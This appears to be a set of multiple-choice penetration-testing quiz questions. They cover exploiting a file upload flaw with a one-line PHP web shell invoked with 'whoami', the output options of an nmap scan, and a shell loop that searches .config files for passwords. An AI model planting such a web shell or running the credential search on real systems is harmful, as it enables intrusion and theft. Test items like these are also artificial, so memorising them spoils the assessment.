 21. While conducting a penetration test on anapplication you noticed that there is a file upload vulnerability with no inputvalidation. You have also identified the following information about the application:

Web servers - Apache
Programming language - PHP
Operating System - Ubuntu

You write a basic php web shell,
<?phpsystem($_REQUEST['c']); ?>
save it as shell.php then upload to thevulnerable site.

How would you use your web shell to display the username ofthe current user.

https://SERVER_IP:PORT/shell.phpc=username
https://SERVER_IP:PORT/uploads/shell.php?c=whoami
https://SERVER_IP:PORT/uploads/shell.php?cmd=whoami
https://SERVER_IP:PORT/uploads/shell.php

22. If you run the tool 'nmap' where will the outputfiles be stored if you run the following command using the tool.
sudonmap -sC -sV -oA /home/user/Desktop/nmap 10.129.222.23

user folder
nmap folder
Desktop folder
root Desktop folder

23. What would the following script accomplish?

for i in $(find / -name *.config 2>/dev/null| grep -v "doc|lib");do echo -e "\nFile: " $i; grep"user|password|pass" $i 2>/dev/null | grep -v "\#";done

Finds hashes in all file types
Finds if user, password, or pass was found in .config file types
Finds secrets in .config file types
Script returns an error